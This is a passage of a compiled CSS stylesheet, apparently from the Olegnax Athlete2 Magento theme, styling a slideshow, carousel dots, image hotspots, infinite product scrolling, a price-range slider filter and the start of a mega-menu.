.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
